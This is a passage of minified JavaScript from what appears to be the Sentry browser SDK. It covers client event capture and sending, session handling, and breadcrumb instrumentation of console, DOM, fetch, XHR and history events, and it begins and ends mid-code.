t.data?Ln(t.data):t.data;return[{type:"attachment",length:e.length,filename:t.filename,content_type:t.contentType,attachment_type:t.attachmentType},e]}const Mn={session:"session",sessions:"session",attachment:"attachment",transaction:"transaction",event:"error",client_report:"internal",user_report:"default",profile:"profile",profile_chunk:"profile",replay_event:"replay",replay_recording:"replay",check_in:"monitor",feedback:"feedback",span:"span",raw_security:"security",log:"log_item"};function qn(t){return Mn[t]}function Fn(t){if(!t?.sdk)return;const{name:e,version:n}=t.sdk;return{name:e,version:n}}function Un(t,e,n,r){const s=Fn(n),o=t.type&&"replay_event"!==t.type?t.type:"event";!function(t,e){e&&(t.sdk=t.sdk||{},t.sdk.name=t.sdk.name||e.name,t.sdk.version=t.sdk.version||e.version,t.sdk.integrations=[...t.sdk.integrations||[],...e.integrations||[]],t.sdk.packages=[...t.sdk.packages||[],...e.packages||[]])}(t,n?.sdk);const i=function(t,e,n,r){const s=t.sdkProcessingMetadata?.dynamicSamplingContext;return{event_id:t.event_id,sent_at:(new Date).toISOString(),...e&&{sdk:e},...!!n&&r&&{dsn:oe(r)},...s&&{trace:s}}}(t,s,r,e);delete t.sdkProcessingMetadata;return Cn(i,[[{type:o},t]])}const Hn="Not capturing exception because it's already been captured.",Bn="Discarded session because of missing or non-string release",zn=Symbol.for("SentryInternalError"),Wn=Symbol.for("SentryDoNotSendEventError");function Jn(t){return{message:t,[zn]:!0}}function Yn(t){return{message:t,[Wn]:!0}}function Gn(t){return!!t&&"object"==typeof t&&zn in t}function Vn(t){return!!t&&"object"==typeof t&&Wn in t}class Kn{constructor(t){if(this._options=t,this._integrations={},this._numProcessing=0,this._outcomes={},this._hooks={},this._eventProcessors=[],t.dsn?this._dsn=ae(t.dsn):h&&J.warn("No DSN provided, client will not send events."),this._dsn){const e=$n(this._dsn,t.tunnel,t._metadata?t._metadata.sdk:void 0);this._transport=t.transport({tunnel:this._options.tunnel,recordDroppedEvent:this.recordDroppedEvent.bind(this),...t.transportOptions,url:e})}}captureException(t,e,n){const r=st();if(ut(t))return h&&J.log(Hn),r;const s={event_id:r,...e};return this._process(this.eventFromException(t,s).then(t=>this._captureEvent(t,s,n))),s.event_id}captureMessage(t,e,n,r){const s={event_id:st(),...n},o=E(t)?t:String(t),i=w(t)?this.eventFromMessage(o,e,s):this.eventFromException(t,s);return this._process(i.then(t=>this._captureEvent(t,s,r))),s.event_id}captureEvent(t,e,n){const r=st();if(e?.originalException&&ut(e.originalException))return h&&J.log(Hn),r;const s={event_id:r,...e},o=t.sdkProcessingMetadata||{},i=o.capturedSpanScope,a=o.capturedSpanIsolationScope;return this._process(this._captureEvent(t,s,i||n,a)),s.event_id}captureSession(t){this.sendSession(t),gt(t,{init:!1})}getDsn(){return this._dsn}getOptions(){return this._options}getSdkMetadata(){return this._options._metadata}getTransport(){return this._transport}flush(t){const e=this._transport;return e?(this.emit("flush"),this._isClientDoneProcessing(t).then(n=>e.flush(t).then(t=>n&&t))):jt(!0)}close(t){return this.flush(t).then(t=>(this.getOptions().enabled=!1,this.emit("close"),t))}getEventProcessors(){return this._eventProcessors}addEventProcessor(t){this._eventProcessors.push(t)}init(){(this._isEnabled()||this._options.integrations.some(({name:t})=>t.startsWith("Spotlight")))&&this._setupIntegrations()}getIntegrationByName(t){return this._integrations[t]}addIntegration(t){const e=this._integrations[t.name];mn(this,t,this._integrations),e||fn(this,[t])}sendEvent(t,e={}){this.emit("beforeSendEvent",t,e);let n=Un(t,this._dsn,this._options._metadata,this._options.tunnel);for(const t of e.attachments||[])n=An(n,Nn(t));const r=this.sendEnvelope(n);r&&r.then(e=>this.emit("afterSendEvent",t,e),null)}sendSession(t){const{release:e,environment:n=Dt}=this._options;if("aggregates"in t){const r=t.attrs||{};if(!r.release&&!e)return void(h&&J.warn(Bn));r.release=r.release||e,r.environment=r.environment||n,t.attrs=r}else{if(!t.release&&!e)return void(h&&J.warn(Bn));t.release=t.release||e,t.environment=t.environment||n}this.emit("beforeSendSession",t);const r=function(t,e,n,r){const s=Fn(n);return Cn({sent_at:(new Date).toISOString(),...s&&{sdk:s},...!!r&&e&&{dsn:oe(e)}},["aggregates"in t?[{type:"sessions"},t]:[{type:"session"},t.toJSON()]])}(t,this._dsn,this._options._metadata,this._options.tunnel);this.sendEnvelope(r)}recordDroppedEvent(t,e,n=1){if(this._options.sendClientReports){const r=`${t}:${e}`;h&&J.log(`Recording outcome: "${r}"${n>1?` (${n} times)`:""}`),this._outcomes[r]=(this._outcomes[r]||0)+n}}on(t,e){const n=this._hooks[t]=this._hooks[t]||[];return n.push(e),()=>{const t=n.indexOf(e);t>-1&&n.splice(t,1)}}emit(t,...e){const n=this._hooks[t];n&&n.forEach(t=>t(...e))}sendEnvelope(t){return this.emit("beforeEnvelope",t),this._isEnabled()&&this._transport?this._transport.send(t).then(null,t=>(h&&J.error("Error while sending envelope:",t),t)):(h&&J.error("Transport disabled"),jt({}))}_setupIntegrations(){const{integrations:t}=this._options;this._integrations=function(t,e){const n={};return e.forEach(e=>{e&&mn(t,e,n)}),n}(this,t),fn(this,t)}_updateSessionFromEvent(t,e){let n="fatal"===e.level,r=!1;const s=e.exception?.values;if(s){r=!0;for(const t of s){const e=t.mechanism;if(!1===e?.handled){n=!0;break}}}const o="ok"===t.status;(o&&0===t.errors||o&&n)&&(gt(t,{...n&&{status:"crashed"},errors:t.errors||Number(r||n)}),this.captureSession(t))}_isClientDoneProcessing(t){return new Mt(e=>{let n=0;const r=setInterval(()=>{0==this._numProcessing?(clearInterval(r),e(!0)):(n+=1,t&&n>=t&&(clearInterval(r),e(!1)))},1)})}_isEnabled(){return!1!==this.getOptions().enabled&&void 0!==this._transport}_prepareEvent(t,e,n,r){const s=this.getOptions(),o=Object.keys(this._integrations);return!e.integrations&&o?.length&&(e.integrations=o),this.emit("preprocessEvent",t,e),t.type||r.setLastEventId(t.event_id||e.event_id),nn(s,t,e,n,this,r).then(t=>{if(null===t)return t;this.emit("postprocessEvent",t,e),t.contexts={trace:Lt(n),...t.contexts};const r=je(this,n);return t.sdkProcessingMetadata={dynamicSamplingContext:r,...t.sdkProcessingMetadata},t})}_captureEvent(t,e={},n=$t(),r=Ct()){return h&&Xn(t)&&J.log(`Captured error event \`${hn(t)[0]||"<unknown>"}\``),this._processEvent(t,e,n,r).then(t=>t.event_id,t=>{h&&(Vn(t)?J.log(t.message):Gn(t)?J.warn(t.message):J.warn(t))})}_processEvent(t,e,n,r){const s=this.getOptions(),{sampleRate:o}=s,i=Zn(t),a=Xn(t),c=t.type||"error",u=`before send for type \`${c}\``,p=void 0===o?void 0:fe(o);if(a&&"number"==typeof p&&Math.random()>p)return this.recordDroppedEvent("sample_rate","error"),Nt(Yn(`Discarding event because it's not included in the random sample (sampling rate = ${o})`));const d="replay_event"===c?"replay":c;return this._prepareEvent(t,e,n,r).then(t=>{if(null===t)throw this.recordDroppedEvent("event_processor",d),Yn("An event processor returned `null`, will not send event.");if(e.data&&!0===e.data.__sentry__)return t;const n=function(t,e,n,r){const{beforeSend:s,beforeSendTransaction:o,beforeSendSpan:i}=e;let a=n;if(Xn(a)&&s)return s(a,r);if(Zn(a)){if(i){const t=i(function(t){const{trace_id:e,parent_span_id:n,span_id:r,status:s,origin:o,data:i,op:a}=t.contexts?.trace??{};return{data:i??{},description:t.transaction,op:a,parent_span_id:n,span_id:r??"",start_timestamp:t.start_timestamp??0,status:s,timestamp:t.timestamp,trace_id:e??"",origin:o,profile_id:i?.[Vt],exclusive_time:i?.[Kt],measurements:t.measurements,is_segment:!0}}(a));if(t?a=_t(n,{type:"transaction",timestamp:(c=t).timestamp,start_timestamp:c.start_timestamp,transaction:c.description,contexts:{trace:{trace_id:c.trace_id,span_id:c.span_id,parent_span_id:c.parent_span_id,op:c.op,status:c.status,origin:c.origin,data:{...c.data,...c.profile_id&&{[Vt]:c.profile_id},...c.exclusive_time&&{[Kt]:c.exclusive_time}}}},measurements:c.measurements}):Ae(),a.spans){const t=[];for(const e of a.spans){const n=i(e);n?t.push(n):(Ae(),t.push(e))}a.spans=t}}if(o){if(a.spans){const t=a.spans.length;a.sdkProcessingMetadata={...n.sdkProcessingMetadata,spanCountBeforeProcessing:t}}return o(a,r)}}var c;return a}(0,s,t,e);return function(t,e){const n=`${e} must return \`null\` or a valid event.`;if(k(t))return t.then(t=>{if(!T(t)&&null!==t)throw Jn(n);return t},t=>{throw Jn(`${e} rejected with ${t}`)});if(!T(t)&&null!==t)throw Jn(n);return t}(n,u)}).then(s=>{if(null===s){if(this.recordDroppedEvent("before_send",d),i){const e=1+(t.spans||[]).length;this.recordDroppedEvent("before_send","span",e)}throw Yn(`${u} returned \`null\`, will not send event.`)}const o=n.getSession()||r.getSession();if(a&&o&&this._updateSessionFromEvent(o,s),i){const t=(s.sdkProcessingMetadata?.spanCountBeforeProcessing||0)-(s.spans?s.spans.length:0);t>0&&this.recordDroppedEvent("before_send","span",t)}const c=s.transaction_info;if(i&&c&&s.transaction!==t.transaction){const t="custom";s.transaction_info={...c,source:t}}return this.sendEvent(s,e),s}).then(null,t=>{if(Vn(t)||Gn(t))throw t;throw this.captureException(t,{data:{__sentry__:!0},originalException:t}),Jn(`Event processing pipeline threw an error, original event will not be sent. Details have been sent as a new event.\nReason: ${t}`)})}_process(t){this._numProcessing++,t.then(t=>(this._numProcessing--,t),t=>(this._numProcessing--,t))}_clearOutcomes(){const t=this._outcomes;return this._outcomes={},Object.entries(t).map(([t,e])=>{const[n,r]=t.split(":");return{reason:n,category:r,quantity:e}})}_flushOutcomes(){h&&J.log("Flushing outcomes...");const t=this._clearOutcomes();if(0===t.length)return void(h&&J.log("No outcomes to send"));if(!this._dsn)return void(h&&J.log("No dsn provided, will not send outcomes"));h&&J.log("Sending outcomes:",t);const e=(n=t,Cn((r=this._options.tunnel&&oe(this._dsn))?{dsn:r}:{},[[{type:"client_report"},{timestamp:s||pt(),discarded_events:n}]]));var n,r,s;this.sendEnvelope(e)}}function Xn(t){return void 0===t.type}function Zn(t){return"transaction"===t.type}function Qn(t,e,n=[e],r="npm"){const s=t._metadata||{};s.sdk||(s.sdk={name:`sentry.javascript.${e}`,packages:n.map(t=>({name:`${r}:@sentry/${t}`,version:p})),version:p}),t._metadata=s}function tr(t,e){const n=e??er(t)??[];if(0===n.length)return;const r=t.getOptions(),s=function(t,e,n,r){const s={};return e?.sdk&&(s.sdk={name:e.sdk.name,version:e.sdk.version}),n&&r&&(s.dsn=oe(r)),Cn(s,[(o=t,[{type:"log",item_count:o.length,content_type:"application/vnd.sentry.items.log+json"},{items:o}])]);var o}(n,r._metadata,r.tunnel,t.getDsn());nr().set(t,[]),t.emit("flushLogs"),t.sendEnvelope(s)}function er(t){return nr().get(t)}function nr(){return m("clientToLogBufferMap",()=>new WeakMap)}function rr(t){void 0===t.user?.ip_address&&(t.user={...t.user,ip_address:"{{auto}}"})}function sr(t){"aggregates"in t?void 0===t.attrs?.ip_address&&(t.attrs={...t.attrs,ip_address:"{{auto}}"}):void 0===t.ipAddress&&(t.ipAddress="{{auto}}")}function or(t,e){const n=cr(t,e),r={type:dr(e),value:lr(e)};return n.length&&(r.stacktrace={frames:n}),void 0===r.type&&""===r.value&&(r.value="Unrecoverable error caught"),r}function ir(t,e,n,r){const s=Rt(),o=s?.getOptions().normalizeDepth,i=function(t){for(const e in t)if(Object.prototype.hasOwnProperty.call(t,e)){const n=t[e];if(n instanceof Error)return n}return}(e),a={__serialized__:tn(e,o)};if(i)return{exception:{values:[or(t,i)]},extra:a};const c={exception:{values:[{type:x(e)?e.constructor.name:r?"UnhandledRejection":"Error",value:hr(e,{isUnhandledRejection:r})}]},extra:a};if(n){const e=cr(t,n);e.length&&(c.exception.values[0].stacktrace={frames:e})}return c}function ar(t,e){return{exception:{values:[or(t,e)]}}}function cr(t,e){const n=e.stacktrace||e.stack||"",r=function(t){if(t&&ur.test(t.message))return 1;return 0}(e),s=function(t){if("number"==typeof t.framesToPop)return t.framesToPop;return 0}(e);try{return t(n,r,s)}catch{}return[]}const ur=/Minified React error #\d+;/i;function pr(t){return"undefined"!=typeof WebAssembly&&void 0!==WebAssembly.Exception&&t instanceof WebAssembly.Exception}function dr(t){const e=t?.name;if(!e&&pr(t)){return t.message&&Array.isArray(t.message)&&2==t.message.length?t.message[0]:"WebAssembly.Exception"}return e}function lr(t){const e=t?.message;return pr(t)?Array.isArray(t.message)&&2==t.message.length?t.message[1]:"wasm exception":e?e.error&&"string"==typeof e.error.message?e.error.message:e:"No error message"}function fr(t,e,n,r,s){let o;if(v(e)&&e.error){return ar(t,e.error)}if(b(e)||y(e,"DOMException")){const s=e;if("stack"in e)o=ar(t,e);else{const e=s.name||(b(s)?"DOMError":"DOMException"),i=s.message?`${e}: ${s.message}`:e;o=mr(t,i,n,r),at(o,i)}return"code"in s&&(o.tags={...o.tags,"DOMException.code":`${s.code}`}),o}if(_(e))return ar(t,e);if(T(e)||x(e)){return o=ir(t,e,n,s),ct(o,{synthetic:!0}),o}return o=mr(t,e,n,r),at(o,`${e}`,void 0),ct(o,{synthetic:!0}),o}function mr(t,e,n,r){const s={};if(r&&n){const r=cr(t,n);r.length&&(s.exception={values:[{value:e,stacktrace:{frames:r}}]}),ct(s,{synthetic:!0})}if(E(e)){const{__sentry_template_string__:t,__sentry_template_values__:n}=e;return s.logentry={message:t,params:n},s}return s.message=e,s}function hr(t,{isUnhandledRejection:e}){const n=function(t,e=40){const n=Object.keys(et(t));n.sort();const r=n[0];if(!r)return"[object has no keys]";if(r.length>=e)return Y(r,e);for(let t=n.length;t>0;t--){const r=n.slice(0,t).join(", ");if(!(r.length>e))return t===n.length?r:Y(r,e)}return""}(t),r=e?"promise rejection":"exception";if(v(t))return`Event \`ErrorEvent\` captured as ${r} with message \`${t.message}\``;if(x(t)){return`Event \`${function(t){try{const e=Object.getPrototypeOf(t);return e?e.constructor.name:void 0}catch{}}(t)}\` (type=${t.type}) captured as ${r}`}return`Object captured as ${r} with keys: ${n}`}const gr=d;let _r=0;function yr(){return _r>0}function vr(t,e={}){if(!function(t){return"function"==typeof t}(t))return t;try{const e=t.__sentry_wrapped__;if(e)return"function"==typeof e?e:t;if(tt(t))return t}catch{return t}const n=function(...n){try{const r=n.map(t=>vr(t,e));return t.apply(this,r)}catch(t){throw _r++,setTimeout(()=>{_r--}),At(r=>{var s,o;r.addEventProcessor(t=>(e.mechanism&&(at(t,void 0,void 0),ct(t,e.mechanism)),t.extra={...t.extra,arguments:n},t)),s=t,$t().captureException(s,rn(o))}),t}};try{for(const e in t)Object.prototype.hasOwnProperty.call(t,e)&&(n[e]=t[e])}catch{}Q(n,t),Z(t,"__sentry_wrapped__",n);try{Object.getOwnPropertyDescriptor(n,"name").configurable&&Object.defineProperty(n,"name",{get:()=>t.name})}catch{}return n}function br(){const t=R(),{referrer:e}=gr.document||{},{userAgent:n}=gr.navigator||{};return{url:t,headers:{...e&&{Referer:e},...n&&{"User-Agent":n}}}}class Sr extends Kn{constructor(t){const e=(n=t,{release:"string"==typeof __SENTRY_RELEASE__?__SENTRY_RELEASE__:gr.SENTRY_RELEASE?.id,sendClientReports:!0,parentSpanIsAlwaysRootSpan:!0,...n});var n;Qn(e,"browser",["browser"],gr.SENTRY_SDK_SOURCE||"npm"),super(e);const{sendDefaultPii:r,sendClientReports:s,enableLogs:o,_experiments:i}=this._options,a=o??i?.enableLogs;gr.document&&(s||a)&&gr.document.addEventListener("visibilitychange",()=>{"hidden"===gr.document.visibilityState&&(s&&this._flushOutcomes(),a&&tr(this))}),a&&(this.on("flush",()=>{tr(this)}),this.on("afterCaptureLog",()=>{this._logFlushIdleTimeout&&clearTimeout(this._logFlushIdleTimeout),this._logFlushIdleTimeout=setTimeout(()=>{tr(this)},5e3)})),r&&(this.on("postprocessEvent",rr),this.on("beforeSendSession",sr))}eventFromException(t,e){return function(t,e,n,r){const s=fr(t,e,n?.syntheticException||void 0,r);return ct(s),s.level="error",n?.event_id&&(s.event_id=n.event_id),jt(s)}(this._options.stackParser,t,e,this._options.attachStacktrace)}eventFromMessage(t,e="info",n){return function(t,e,n="info",r,s){const o=mr(t,e,r?.syntheticException||void 0,s);return o.level=n,r?.event_id&&(o.event_id=r.event_id),jt(o)}(this._options.stackParser,t,e,n,this._options.attachStacktrace)}_prepareEvent(t,e,n,r){return t.platform=t.platform||"javascript",super._prepareEvent(t,e,n,r)}}const Er={},wr={};function Tr(t,e){Er[t]=Er[t]||[],Er[t].push(e)}function xr(t,e){if(!wr[t]){wr[t]=!0;try{e()}catch(e){h&&J.error(`Error while instrumenting ${t}`,e)}}}function kr(t,e){const n=t&&Er[t];if(n)for(const r of n)try{r(e)}catch(e){h&&J.error(`Error while triggering instrumentation handler.\nType: ${t}\nName: ${Xe(r)}\nError:`,e)}}function Ir(){"console"in d&&D.forEach(function(t){t in d.console&&X(d.console,t,function(e){return j[t]=e,function(...e){kr("console",{args:e,level:t});const n=j[t];n?.apply(d.console,e)}})})}const Or=d;function Pr(){if(!("fetch"in Or))return!1;try{return new Headers,new Request("http://www.example.com"),new Response,!0}catch{return!1}}function $r(t){return t&&/^function\s+\w+\(\)\s+\{\s+\[native code\]\s+\}$/.test(t.toString())}function Cr(t,e){const n="fetch";Tr(n,t),xr(n,()=>Ar(void 0,e))}function Ar(t,e=!1){e&&!function(){if("string"==typeof EdgeRuntime)return!0;if(!Pr())return!1;if($r(Or.fetch))return!0;let t=!1;const e=Or.document;if(e&&"function"==typeof e.createElement)try{const n=e.createElement("iframe");n.hidden=!0,e.head.appendChild(n),n.contentWindow?.fetch&&(t=$r(n.contentWindow.fetch)),e.head.removeChild(n)}catch(t){h&&J.warn("Could not create sandbox iframe for pure fetch check, bailing to window.fetch: ",t)}return t}()||X(d,"fetch",function(e){return function(...n){const r=new Error,{method:s,url:o}=function(t){if(0===t.length)return{method:"GET",url:""};if(2===t.length){const[e,n]=t;return{url:Dr(e),method:Lr(n,"method")?String(n.method).toUpperCase():"GET"}}const e=t[0];return{url:Dr(e),method:Lr(e,"method")?String(e.method).toUpperCase():"GET"}}(n),i={args:n,fetchData:{method:s,url:o},startTimestamp:1e3*ft(),virtualError:r,headers:jr(n)};return t||kr("fetch",{...i}),e.apply(d,n).then(async e=>(t?t(e):kr("fetch",{...i,endTimestamp:1e3*ft(),response:e}),e),t=>{if(kr("fetch",{...i,endTimestamp:1e3*ft(),error:t}),_(t)&&void 0===t.stack&&(t.stack=r.stack,Z(t,"framesToPop",1)),t instanceof TypeError&&("Failed to fetch"===t.message||"Load failed"===t.message||"NetworkError when attempting to fetch resource."===t.message))try{const e=new URL(i.fetchData.url);t.message=`${t.message} (${e.host})`}catch{}throw t})}})}function Rr(t){let e;try{e=t.clone()}catch{return}!async function(t,e){if(t?.body){const n=t.body,r=n.getReader(),s=setTimeout(()=>{n.cancel().then(null,()=>{})},9e4);let o=!0;for(;o;){let t;try{t=setTimeout(()=>{n.cancel().then(null,()=>{})},5e3);const{done:s}=await r.read();clearTimeout(t),s&&(e(),o=!1)}catch{o=!1}finally{clearTimeout(t)}}clearTimeout(s),r.releaseLock(),n.cancel().then(null,()=>{})}}(e,()=>{kr("fetch-body-resolved",{endTimestamp:1e3*ft(),response:t})})}function Lr(t,e){return!!t&&"object"==typeof t&&!!t[e]}function Dr(t){return"string"==typeof t?t:t?Lr(t,"url")?t.url:t.toString?t.toString():"":""}function jr(t){const[e,n]=t;try{if("object"==typeof n&&null!==n&&"headers"in n&&n.headers)return new Headers(n.headers);if(P(e))return new Headers(e.headers)}catch{}}const Nr=100;function Mr(t,e){const n=Rt(),r=Ct();if(!n)return;const{beforeBreadcrumb:s=null,maxBreadcrumbs:o=Nr}=n.getOptions();if(o<=0)return;const i={timestamp:pt(),...t},a=s?N(()=>s(i,e)):i;null!==a&&(n.emit&&n.emit("beforeAddBreadcrumb",a,e),r.addBreadcrumb(a,o))}function qr(t){return"warn"===t?"warning":["fatal","error","warning","log","info","debug"].includes(t)?t:"log"}function Fr(t){return void 0===t?void 0:t>=400&&t<500?"warning":t>=500?"error":void 0}function Ur(t){return"isRelative"in t}function Hr(t,e){const n=t.indexOf("://")<=0&&0!==t.indexOf("//"),r=e??(n?"thismessage:/":void 0);try{if("canParse"in URL&&!URL.canParse(t,r))return;const e=new URL(t,r);return n?{isRelative:n,pathname:e.pathname,search:e.search,hash:e.hash}:e}catch{}}function Br(t){if(Ur(t))return t.pathname;const e=new URL(t);return e.search="",e.hash="",["80","443"].includes(e.port)&&(e.port=""),e.password&&(e.password="%filtered%"),e.username&&(e.username="%filtered%"),e.toString()}function zr(t){if(!t)return{};const e=t.match(/^(([^:/?#]+):)?(\/\/([^/?#]*))?([^?#]*)(\?([^#]*))?(#(.*))?$/);if(!e)return{};const n=e[6]||"",r=e[8]||"";return{host:e[4],path:e[5],protocol:e[2],search:n,hash:r,relative:e[5]+n+r}}const Wr=d;let Jr,Yr,Gr;function Vr(){if(!Wr.document)return;const t=kr.bind(null,"dom"),e=Kr(t,!0);Wr.document.addEventListener("click",e,!1),Wr.document.addEventListener("keypress",e,!1),["EventTarget","Node"].forEach(e=>{const n=Wr,r=n[e]?.prototype;r?.hasOwnProperty?.("addEventListener")&&(X(r,"addEventListener",function(e){return function(n,r,s){if("click"===n||"keypress"==n)try{const r=this.__sentry_instrumentation_handlers__=this.__sentry_instrumentation_handlers__||{},o=r[n]=r[n]||{refCount:0};if(!o.handler){const r=Kr(t);o.handler=r,e.call(this,n,r,s)}o.refCount++}catch{}return e.call(this,n,r,s)}}),X(r,"removeEventListener",function(t){return function(e,n,r){if("click"===e||"keypress"==e)try{const n=this.__sentry_instrumentation_handlers__||{},s=n[e];s&&(s.refCount--,s.refCount<=0&&(t.call(this,e,s.handler,r),s.handler=void 0,delete n[e]),0===Object.keys(n).length&&delete this.__sentry_instrumentation_handlers__)}catch{}return t.call(this,e,n,r)}}))})}function Kr(t,e=!1){return n=>{if(!n||n._sentryCaptured)return;const r=function(t){try{return t.target}catch{return null}}(n);if(function(t,e){return"keypress"===t&&(!e?.tagName||"INPUT"!==e.tagName&&"TEXTAREA"!==e.tagName&&!e.isContentEditable)}(n.type,r))return;Z(n,"_sentryCaptured",!0),r&&!r._sentryId&&Z(r,"_sentryId",st());const s="keypress"===n.type?"input":n.type;if(!function(t){if(t.type!==Yr)return!1;try{if(!t.target||t.target._sentryId!==Gr)return!1}catch{}return!0}(n)){t({event:n,name:s,global:e}),Yr=n.type,Gr=r?r._sentryId:void 0}clearTimeout(Jr),Jr=Wr.setTimeout(()=>{Gr=void 0,Yr=void 0},1e3)}}const Xr="__sentry_xhr_v3__";function Zr(t){Tr("xhr",t),xr("xhr",Qr)}function Qr(){if(!Wr.XMLHttpRequest)return;const t=XMLHttpRequest.prototype;t.open=new Proxy(t.open,{apply(t,e,n){const r=new Error,s=1e3*ft(),o=S(n[0])?n[0].toUpperCase():void 0,i=function(t){if(S(t))return t;try{return t.toString()}catch{}return}(n[1]);if(!o||!i)return t.apply(e,n);e[Xr]={method:o,url:i,request_headers:{}},"POST"===o&&i.match(/sentry_key/)&&(e.__sentry_own_request__=!0);const a=()=>{const t=e[Xr];if(t&&4===e.readyState){try{t.status_code=e.status}catch{}kr("xhr",{endTimestamp:1e3*ft(),startTimestamp:s,xhr:e,virtualError:r})}};return"onreadystatechange"in e&&"function"==typeof e.onreadystatechange?e.onreadystatechange=new Proxy(e.onreadystatechange,{apply:(t,e,n)=>(a(),t.apply(e,n))}):e.addEventListener("readystatechange",a),e.setRequestHeader=new Proxy(e.setRequestHeader,{apply(t,e,n){const[r,s]=n,o=e[Xr];return o&&S(r)&&S(s)&&(o.request_headers[r.toLowerCase()]=s),t.apply(e,n)}}),t.apply(e,n)}}),t.send=new Proxy(t.send,{apply(t,e,n){const r=e[Xr];if(!r)return t.apply(e,n);void 0!==n[0]&&(r.body=n[0]);return kr("xhr",{startTimestamp:1e3*ft(),xhr:e}),t.apply(e,n)}})}let ts;function es(t){const e="history";Tr(e,t),xr(e,ns)}function ns(){function t(t){return function(...e){const n=e.length>2?e[2]:void 0;if(n){const r=ts,s=function(t){try{return new URL(t,Wr.location.origin).toString()}catch{return t}}(String(n));if(ts=s,r===s)return t.apply(this,e);kr("history",{from:r,to:s})}return t.apply(this,e)}}Wr.addEventListener("popstate",()=>{const t=Wr.location.href,e=ts;if(ts=t,e===t)return;kr("history",{from:e,to:t})}),"history"in Or&&Or.history&&(X(Wr.history,"pushState",t),X(Wr.history,"replaceState",t))}const rs="undefined"==typeof __SENTRY_DEBUG__||__SENTRY_DEBUG__,ss=1024,os=(t={})=>{const e={console:!0,dom:!0,fetch:!0,history:!0,sentry:!0,xhr:!0,...t};return{name:"Breadcrumbs",setup(t){var n;e.console&&function(t){const e="console";Tr(e,t),xr(e,Ir)}(function(t){return function(e){if(Rt()!==t)return;const n={category:"console",data:{arguments:e.args,logger:"console"},level:qr(e.level),message:G(e.args," ")};if("assert"===e.level){if(!1!==e.args[0])return;n.message=`Assertion failed: ${G(e.args.slice(1)," ")||"console.assert"}`,n.data.arguments=e.args.slice(1)}Mr(n,{input:e.args,level:e.level})}}(t)),e.dom&&(n=function(t,e){return function(n){if(Rt()!==t)return;let r,s,o="object"==typeof e?e.serializeAttribute:void 0,i="object"==typeof e&&"number"==typeof e.maxStringLength?e.maxStringLength:void 0;i&&i>ss&&(rs&&J.warn(`\`dom.maxStringLength\` cannot exceed 1024, but a value of ${i} was configured. Sentry will use 1024 instead.`),i=ss),"string"==typeof o&&(o=[o]);try{const t=n.event,e=function(t){return!!t&&!!t.target}(t)?t.target:t;r=C(e,{keyAttrs:o,maxStringLength:i}),s=L(e)}catch{r="<unknown>"}if(0===r.length)return;const a={category:`ui.${n.name}`,message:r};s&&(a.data={"ui.component_name":s}),Mr(a,{event:n.event,name:n.name,global:n.global})}}(t,e.dom),Tr("dom",n),xr("dom",Vr)),e.xhr&&Zr(function(t){return function(e){if(Rt()!==t)return;const{startTimestamp:n,endTimestamp:r}=e,s=e.xhr[Xr];if(!n||!r||!s)return;const{method:o,url:i,status_code:a,body:c}=s,u={method:o,url:i,status_code:a},p={xhr:e.xhr,input:c,startTimestamp:n,endTimestamp:r},d={category:"xhr",data:u,type:"http",level:Fr(a)};t.emit("beforeOutgoingRequestBreadcrumb",d,p),Mr(d,p)}}(t)),e.fetch&&Cr(function(t){return function(e){if(Rt()!==t)return;const{startTimestamp:n,endTimestamp:r}=e;if(r&&(!e.fetchData.url.match(/sentry_key/)||"POST"!==e.fetchData.method))if(e.fetchData.method,e.fetchData.url,e.error){const s=e.fetchData,o={data:e.error,input:e.args,startTimestamp:n,endTimestamp:r},i={category:"fetch",data:s,level:"error",type:"http"};t.emit("beforeOutgoingRequestBreadcrumb",i,o),Mr(i,o)}else{const s=e.response,o={...e.fetchData,status_code:s?.status};e.fetchData.request_body_size,e.fetchData.response_body_size;const i={input:e.args,response:s,startTimestamp:n,endTimestamp:r},a={category:"fetch",data:o,type:"http",level:Fr(o.status_code)};t.emit("beforeOutgoingRequestBreadcrumb",a,i),Mr(a,i)}}}(t)),e.history&&es(function(t){return function(e){if(Rt()!==t)return;let n=e.from,r=e.to;const s=zr(gr.location.href);let o=n?zr(n):void 0;const i=zr(r);o?.path||(o=s),s.protocol===i.protocol&&s.host===i.host&&(r=i.relative),s.protocol===o.protocol&&s.host===o.host&&(n=o.relative),Mr({category:"navigation",data:{from:n,to:r}})}}(t)),e.sentry&&t.on("beforeSendEvent",function(t){return function(e){Rt()===t&&Mr({category:"sentry."+("transaction"===e.type?"transaction":"event"),event_id:e.event_id,level:e.level,message:it(e)},{event:e})}}(t))}}};const is=["EventTarget","Window","Node","ApplicationCache","AudioTrackList","BroadcastChannel","ChannelMergerNode","CryptoOperation","EventSource","FileReader","HTMLUnknownElement","IDBDatabase","IDBRequest","IDBTransaction","KeyOperation","MediaController","MessagePort","ModalWindow","Notification","SVGElementInstance","Screen","SharedWorker","TextTrack","TextTrackCue","TextTrackList","WebSocket","WebSocketWorker","Worker","XMLHttpRequest","XMLHttpRequestEventTarget","XMLHttpRequestUpload"],as=(t={})=>{const e={XMLHttpRequest:!0,eventTarget:!0,requestAnimationFrame:!0,setInterval:!0,setTimeout:!0,unregisterOriginalCallbacks:!1,...t};return{name:"BrowserApiErrors",setupOnce(){e.setTimeout&&X(gr,"setTimeout",cs),e.setInterval&&X(gr,"setInterval",cs),e.requestAnimationFrame&&X(gr,"requestAnimationFrame",us),e.XMLHttpRequest&&"XMLHttpRequest"in gr&&X(XMLHttpRequest.prototype,"send",ps);const t=e.eventTarget;if(t){(Array.isArray(t)?t:is).forEach(t=>function(t,e){const n=gr,r=n[t]?.prototype;if(!r?.hasOwnProperty?.("addEventListener"))return;X(r,"addEventListener",function(n){return function(r,s,o){try{"function"==typeof s.handleEvent&&(s.handleEvent=vr(s.handleEvent,{mechanism:{data:{function:"handleEvent",handler:Xe(s),target:t},handled:!1,type:"instrument"}}))}catch{}return e.unregisterOriginalCallbacks&&function(t,e,n){t&&"object"==typeof t&&"removeEventListener"in t&&"function"==typeof t.removeEventListener&&t.removeEventListener(e,n)}(this,r,s),n.apply(this,[r,vr(s,{mechanism:{data:{function:"addEventListener",handler:Xe(s),target:t},handled:!1,type:"instrument"}}),o])}}),X(r,"removeEventListener",function(t){return function(e,n,r){try{const s=n.__sentry_wrapped__;s&&t.call(this,e,s,r)}catch{}return t.call(this,e,n,r)}})}(t,e))}}}};function cs(t){return function(...e){const n=e[0];return e[0]=vr(n,{mechanism:{data:{function:Xe(t)},handled:!1,type:"instrument"}}),t.apply(this,e)}}function us(t){return function(e){return t.apply(this,[vr(e,{mechanism:{data:{function:"requestAnimationFrame",handler:Xe(t)},handled:!1,type:"instrument"}})])}}function 